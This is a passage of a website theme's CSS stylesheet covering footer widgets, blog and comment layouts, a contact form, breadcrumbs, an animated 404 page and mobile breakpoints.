    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    height: 1px;
    width: 10px;
    background-color: rgba(255, 255, 255, 0.37);
}
.widget ul#menu-footer-quick-links li {
    display: block;
    padding: 0 0 11px 0;
    position: relative;
}
.widget ul#menu-footer-quick-links li:last-child{ padding-bottom: 0; }


/** cmt-recent-post-list **/
.footer .widget ul.cmt-recent-post-list>li{
    padding: 7px 0 14px;
    border: 0;
}
.footer .widget ul.cmt-recent-post-list>li:last-child{ padding-bottom: 0; }
.footer .widget ul.cmt-recent-post-list>li> .post-detail a {
    font-size: 14px;
    line-height: 23px;
    display: block;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.footer .widget ul.cmt-recent-post-list>li img {
    width: 69px;
    height: 64px;
}
.footer .widget ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 7px;
}
.widget ul.cmt-recent-post-list>li .post-date i{ 
    margin-right: 5px;
    font-size: 11px;
}


/** widget_contact_wrapper **/
ul.widget_contact_wrapper li{
	padding-left: 22px;
    position: relative;
    line-height: 23px;
    font-size: 22px;
    margin-top: 7px;
    letter-spacing: 3px;
    color: #fff;
}
ul.widget_contact_wrapper li i{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    font-weight: 400;
    justify-content: center;
}

/* social-icons */
.footer .social-icons li>a {
    display: block;
    height: 36px;
    width: 36px;
    line-height: 36px;
    border-width: 1px ;
    border-style: solid;
    text-align: center;
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.bottom-footer-text{
    border-top: 1px dashed rgba(255,255,255,.06);
    padding-top: 5px;
   
}
.widget.widget_nav_menu.clearfix {
    padding-left: 40px;
}

/** copyright **/
.copyright {
    padding-top: 23px;
    padding-bottom: 23px;
    font-size: 13px;
    line-height: 24px;
}
.copyright a { font-weight: 500; }
.copyright ul.list-inline{ margin: 0; }

/** Footer-nav-menu **/
.footer-nav-menu{
    padding: 0 ;
    margin: 0;
}
.footer-nav-menu li {
    display: inline-block;
    padding-right: 20px;
    font-size: 14px;
    margin-bottom: 2px;
}
.footer-nav-menu li:last-child{ padding-right: 0; }
ul.footer-nav-menu li:after {
    position: absolute;
    content: "|";
    padding-left: 10px;
}
ul.footer-nav-menu li:last-child:after{
    content: unset;
}


/* ===============================================
    GoTop BUtton
------------------------*/
#totop{
    font-weight: 900;
    color: #fff;
    display: none;
    position: fixed;
    right: 34px;
    bottom: 50px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 3px;
    line-height: 34px;
    border-radius: 3px;
    transition: .3s ease-in-out;
}
#totop.top-visible {
    height: 40px;
    width: 40px;
    font-size: 22px;
    display: inline;
}
@keyframes jump {
  0% { bottom: 20px; } 50% { bottom: 40px; } 100% { bottom: 20px; }
}
#totop.top-visible  {
  animation: jump 4s infinite;
}


/* ===============================================
    Page-Title-Row
------------------------*/
.cmt-page-title-row { 
    background: url(https://jmccwing.com/wp-content/uploads/2022/12/bg-title.jpg);
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 1;
}
.cmt-page-title-row-inner { 
    width: 100%;
    padding: 40px 0;
    background-color:rgb(0 0 0 / 63%);
}
.cmt-page-title-row-inner .row{
    border-left-width: 6px;
    margin: 0;
    padding-left: 7px;
    border-left-style: solid;
}
.page-title-heading h2 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 41px;
    line-height: 51px;
    margin-bottom: 0px;
}
.page-title-heading p { 
    font-size: 18px;
    color: #fff;
}
.font-frteen p {
    font-size: 12.5px;
    line-height: 18px;
}.img-sh img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 5px solid #fff;
}
.contact-form--style2 {
    position: relative;
    display: block;
    max-width: 570px;
    background: #ffffff;
    box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 7%), inset 0px 10px 0px 0px rgb(0 105 64 / 0%);
    padding: 58px 70px 48px;
}.contact-form--style2::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: var(--thm-base);
    height: 10px;
    content: "";
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #1d5283;
}
.form-group {
    margin-bottom: 0px !IMPORTANT;
}.contact-form--style2 form .input-box {
    margin-bottom: 15px;
}.contact-form form .input-box {
    position: relative;
display: block;}
.contact-form form input[type="text"], .contact-form form input[type="email"], .contact-form form textarea {
    position: relative;
    display: block;
    background: #ebf1ed;
    width: 100%;
    height: 62px;
    border: 1px solid #ebf1ed;
    color: #737c76;
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.contact-form--style2 form input[type="text"], .contact-form--style2 form input[type="email"], .contact-form--style2 form textarea {
    height: 52px;
}




.box-sh {
    box-shadow: 0px 0px 10px 0px gainsboro;
    padding: 10px; background:#ffffff;
}
.font-frteen p {
    font-size: 10.5px;
    line-height: 18px;
    font-weight: 600;
}
.industrial-sec{display:none}
td {
    border: 1px solid #ccc;
    padding: 5px; color:#000000
}
button.toggle_cta {
    background: #3b74a5;
    color: #fff;
    padding: 1px 12px;
}
.breadcrumb-wrapper {
    z-index: 99;
    display: inline-block;
}
.b-row .wpb_text_column.wpb_content_element {
    border-bottom: 3px dotted #6b9bcc;
    padding-bottom: 25px;
}
.wpb_wrapper a {
    color: #4b94e0;
}
.breadcrumb-wrapper span{
    font-weight: 400;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 30px;
    position: relative; color:#ffffff
}
.breadcrumb-wrapper span:first-child{
    padding-right: 20px;
}
.breadcrumb-wrapper span:first-child a{
    color: #fff;
}
.breadcrumb-wrapper span:first-child:after{
    position: absolute;
    content: "";
    width: 2px;
    height: 15px;
    right: 12px;
    background-color: #fff;
    top: 4px;
    display: inline-block;
    transform: rotate(25deg);
    font-style: normal;
}


/* ===============================================
    Inner-Pages
------------------------*/

/*------------------------------------------------------------------------------*/
/*  single-pages-content
/*------------------------------------------------------------------------------*/ 
.cmt-team-single-contents .left-content h4 { font-size: 22px; line-height: 28px; }
.cmt-team-single-contents .right-content h4 { font-size: 26px; line-height: 32px; }

.cmt-service-single-content-area h4{ font-size: 26px; line-height: 36px; }


/*------------------------------------------------------------------------------*/
/*  Classic_Blog
/*------------------------------------------------------------------------------*/
article.cmt-blog-classic {
    margin-bottom: 50px;
    padding-bottom: 0;
}
article.cmt-blog-classic:last-child{ 
    margin-bottom: 15px;
}
article.cmt-blog-classic, .cmt-post-featured-wrapper{ 
    position: relative; 
}
article.cmt-blog-classic .cmt-blog-classic-content {
    padding: 35px 30px 27px;
    background: #fff;
    z-index: 1;
    position: relative;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
article.cmt-blog-classic .cmt-box-post-date{
    position: absolute;
    top: -30px;
    left: 30px;
}
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 5px 20px;
    z-index: 2;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 20px;
}
.cmt-blog-classic .post-meta, .cmt-blog-single-content .post-meta{
    display: block;
    padding-bottom: 15px;
}
.cmt-blog-classic .post-meta .cmt-meta-line, .cmt-blog-single-content .post-meta .cmt-meta-line {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
    padding-right: 20px;
    position: relative;
}
.cmt-blog-classic .post-meta .cmt-meta-line:last-child{
    padding-right: 0;
}
.cmt-blog-classic .post-meta .cmt-meta-line:not(:last-child):after,
.cmt-blog-single-content .post-meta .cmt-meta-line:not(:last-child):after {
    position: absolute;
    content: "";
    height: 4px;
    width: 4px;
    border-radius: 100%;
    top: 5px;
    right: 7px;
    display: block;
    background-color: currentColor;
}
.cmt-blog-classic .post-meta .cmt-meta-line i, .cmt-blog-single-content .post-meta .cmt-meta-line i {
    padding-right: 7px;
    font-size: 13px;
}
.cmt-blog-classic .entry-header .entry-title {
    font-size: 28px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 10px;
}
.cmt-blog-classic .cmt-blogbox-desc-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 51px;
    border-top: 1px solid #ededed;
    padding-top: 17px;
    margin-top: 25px;
}


/*------------------------------------------------------------------------------*/
/*  Single_Blog
/*------------------------------------------------------------------------------*/
.cmt-blog-single-content .post-meta{
    display: block;
    margin-top: 20px;
    display: block;
    padding-bottom: 18px;
    margin-bottom: 18px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
}
.cmt-blog-single .cmt-box-post-date{
    position: absolute;
    right: 20px;
    top: 20px;
    height: 70px;
    width: 70px;
    border-radius: 5px;
    font-weight: 500;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.cmt-blog-single .cmt-box-post-date .entry-date{
    font-weight: 600;
    font-size: 24px;
    line-height: 17px;
}
.cmt-blog-single .cmt-box-post-date .entry-month{
    font-size: 15px;
    font-weight: 400;
    display: block;
    text-transform: uppercase;
}
.cmt-blog-single blockquote {
    display: block;
    padding: 40px 45px;
    padding-left: 100px;
    position: relative;
    border: none;
    border-radius: 6px;
    font-weight: 400;
    margin: 35px 0 35px 0;
    font-size: 20px;
    line-height: 30px;
}
.cmt-blog-single blockquote:after {
    content: "“";
    font-family: inherit;
    font-size: 140px;
    line-height: 140px;
    font-weight: 400;
    position: absolute;
    left: 40px;
    top: 30px;
    font-style: normal;
    display: block;
}
.cmt-blog-single blockquote cite{
    font-size: 16px;
    line-height: 18px;
    font-weight: normal;
}
.cmt-blog-single .cmt-blogbox-desc-media {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #ededed;
    padding-top: 20px;
    margin-top: 30px;
}
.cmt-social-share-wrapper {
    display: flex;
    align-items: center;
}
.cmt-social-share-wrapper .cmt-social-share-icon_btn {
    padding-left: 15px;
    font-size: 18px;
    color: inherit;
    opacity: .8;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons{
    display: none;
    transform: translateX(-30%);
    transition: all .8s;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons.show{
    display: block;
    transform: translateX(0%);
}



/*blog-comment*/
.comments-area {
    padding-top: 60px;
    margin-bottom: 0;
}
.comments-area h2{
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 15px;
}
.comment-list li { position: relative; margin-top: 30px; }
.comment-list .children { margin-left: 35px; }
.comment-list, .comment-list .children { 
  list-style-type: none;
  padding: 0; 
}
.single-post .comments-area { margin-top: 50px; margin-bottom: 0; }
.single-post .comments-area .comments-title { font-size: 33px; font-weight: 600; }
.comment-body {
    margin-left: 110px;
    padding: 20px 25px;
    position: relative;
    position: relative;
}
.comment-body:after{
    content: "";
    position: absolute;
    top: 25px;
    left: -18px;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;
    border-right: 18px solid;
}
.comment-author {
    float: left;
    text-align: center;
    width: 81px;
    height: 81px;
    display: block;
    overflow: hidden;
    margin-left: -135px;
    margin-top: -20px;
}
.comment-author img { max-width: 100%; height: auto; }
.comment-reply-title {
    font-weight: 700;
    font-size: 26px;
    line-height: 28px;
    margin-bottom: 10px;
}
.comment-notes{ 
    font-size: 15px;
    font-style: italic;
}
.comment-meta, .reply {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.comment-body .author-content-wrap p{ margin-bottom: 0; }
.reply{ float: right; }
.comment-meta, .comment-meta span{ 
    font-size: 13px;
    line-height: 24px;
}
.comment-meta .cmt-comment-owner h5, .cmt-comment-owner {
   display: block;
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    margin-bottom: 0;
    font-style: normal;
}
.single article.post .comment-body p { margin-top: 10px; }
.comment-list a.comment-reply-link {
    border: none;
    color: #fff;
    font-size: 13px;
    padding: 4px 30px 2px 17px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.comment-list a.comment-reply-link:after {
    position: absolute;
    top: 6px;
    font-family: 'themify';
    content: "\e649";
    font-weight: 400;
    display: inline-block;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    line-height: 20px;
    font-size: 10px;
    margin-left: 6px;
}
.comments-area .comment-respond { padding-top: 40px; }
#respond .comment-reply-title { margin: 0 0 20px!important; }
.comment-form textarea, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background-color: transparent;
    font-size: 17px;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    padding-left: 0;
    padding-bottom: 5px;
    text-indent: 0;
    font-style: italic;
}


/*------------------------------------------------------------------------------*/
/*  Contact_page
/*------------------------------------------------------------------------------*/ 
.conatact-section h4{ font-size: 24px; line-height: 32px; }


/*------------------------------------------------------------------------------*/
/*  Error_page
/*------------------------------------------------------------------------------*/
.error-404{ 
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    color:#fff;
    text-align: center;
    overflow: hidden;
    display: flex;
    align-items: center;
    padding: 200px 0 160px;
}
.error-404 .text-content{
    text-align: center;
    display: inline-block;
    position: relative;
}
.error-404 .text-content ._404{
    font-size: 120px;
    line-height: 120px;
    font-weight: 600;
    position: relative;
    display: inline-block;
    z-index: 2;
    letter-spacing: 15px;
}
.error-404 .text-content .h1{
    text-align:center;
    display:block;
    position:relative;
    letter-spacing: 12px;
    font-size: 4em;
}
.error-404 .text-content .h2{
    text-align:center;
    display:block;
    position: relative;
    font-size: 20px;
    margin-bottom: 40px;
}
.error-404 hr{
    padding: 0;
    display: inline-block;
    color: #fff;
    text-align: center;
    margin: 20px auto;
    width: 100%;
    height: 5px;
    background: #fff;
    z-index: -10;
}
.error-404 hr:after {
    content: "\2022";
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -0.5em;
    font-size: 2em;
    line-height: 1em;
    padding: 0 0.2em;
    background: rgba(255,255,255,.6);
}
.cloud {
    width: 350px; height: 120px;
    background: #FFF;
    background: linear-gradient(top, #FFF 100%);
    background: -webkit-linear-gradient(top, #FFF 100%);
    background: -moz-linear-gradient(top, #FFF 100%);
    background: -ms-linear-gradient(top, #FFF 100%);
    background: -o-linear-gradient(top, #FFF 100%);
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    position: absolute;;
    margin: 0 auto;
    transition: ease 1s;
}
.cloud:after, .cloud:before {
    content: '';
    position: absolute;
    background: #FFF;
    z-index: -1
}
.cloud:after {
    width: 100px; height: 100px;
    top: -50px; left: 50px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
}
.cloud:before {
    width: 180px; height: 180px;
    top: -90px; right: 50px;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
}
.z1 {
    top:-100px;
    left:100px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    opacity: 0.9;
    -webkit-animation: moveclouds 15s linear infinite;
    -moz-animation: moveclouds 15s linear infinite;
    -o-animation: moveclouds 15s linear infinite;
}
.z1_5{
    top:-80px;
    left:250px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    -webkit-animation: moveclouds 17s linear infinite;
    -moz-animation: moveclouds 17s linear infinite;
    -o-animation: moveclouds 17s linear infinite; 
}
.z2 {
    left: 250px;
    top:30px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.6; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z3 {
    left: 250px; bottom: -70px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.8; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z4 {
    left: 470px; botttom: 20px;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    opacity: 0.75;
    -webkit-animation: moveclouds 18s linear infinite;
    -moz-animation: moveclouds 18s linear infinite;
    -o-animation: moveclouds 18s linear infinite;
}
.z5 {
    left: 200px; top: 360px;

    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.8; 
    -webkit-animation: moveclouds 20s linear infinite;
    -moz-animation: moveclouds 20s linear infinite;
    -o-animation: moveclouds 20s linear infinite;
}
@-webkit-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-moz-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-o-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}



/*------------------------------------------------------------------------------*/
/*  Map
/*------------------------------------------------------------------------------*/   
#map { display: block; height: 400px; width: 100%; }












@media screen and (max-width: 600px) {
 
 
 
	.page-title-heading h2 {
       font-size: 18px;
    line-height: 20px;}
 
 
 section.pag-secc {
    padding: 40px 0px 0px;
}.font-frteen p {
    font-size: 13.5px;
    line-height: 28px;
    font-weight: 600;
}
 
 
 
 
 
 .widget.widget_nav_menu.clearfix {
    padding-top: 0px;
    padding-left: 20px;
}
 .introduction-section h2 {
    font-size: 21px;
    line-height: 27px;
    margin-bottom: 20px;
    font-weight: 600;
    margin-top: 0px;
}
.site-branding img {
    max-height: 46px;
}
section.cmt-row.introduction-section.res-991-mt-0.clearfix {
    padding: 34px 0px !important;
}
.layer-content p.mb-0 {
    margin-bottom: 20px !important;
}

.section-title.title-style-center_text h5{    font-size: 28px;}
section#visas {
    padding-bottom: 20px !important;
}

span.adrff {
    font-size: 14px !important;
}











 
 
}






